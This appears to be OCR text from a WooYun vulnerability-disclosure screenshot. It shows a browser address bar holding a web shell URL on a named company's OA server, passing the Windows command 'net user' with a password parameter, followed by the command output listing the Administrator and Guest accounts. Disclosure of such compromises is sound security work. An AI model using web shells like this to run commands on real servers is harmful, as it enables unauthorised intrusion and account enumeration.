 360安全浏览器 8.1
http://oa.szlng.com.cn:89/m1/3.jsp?pwd=023&i=net%20user
好123
http://oa.szlng.com.cn:89/m1/
Company Logo
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator -----------------------------------------------------------------------
Guest
命令运行完毕，但发生一个或多个错误。
-----------------------------
www.wooyun.org